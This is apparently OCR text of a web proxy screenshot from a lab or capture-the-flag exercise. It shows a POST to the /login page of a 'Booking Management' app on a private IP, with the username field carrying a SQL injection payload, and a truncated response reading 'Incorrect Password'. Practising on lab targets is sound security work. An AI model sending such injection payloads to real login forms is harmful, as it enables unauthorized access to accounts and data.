 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=RickA"))--+-&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=u
4 ETag: W/"4b8-JpxdtVU8MMK5uT6D8qvUi
5 Vary: Accept-Encoding
6 Date: Mon, 25 Oct 2021 00:19:29 GM
7 Connection: close
8 Content-Length: 1208
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compati
15 <title>
Booking Management
</title>
16 <meta name="viewport" content=
17 <link rel="stylesheet" type="t
18 <link rel="stylesheet" type="t
19 <script src="/js/jquery.min.js
</script>
20 <script src="/js/bootstrap.min
</script>
21 </head>
22
23 <body>
24 <div class="container">
25 <form class="form-signin" me
26 <h2 class="form-signin-hea
Please sign in
</h2>
27 <label for="username" clas
Username
</label>
28 <input type="user" id="use
29 <br/>
30 <label for="password" clas
Password
</label>
31 <input type="password" id=
32 <br/>
33 <button id="login" class="
Sign in
</button>
34 </form>
35 <h2>
Incorrect Password
</h2>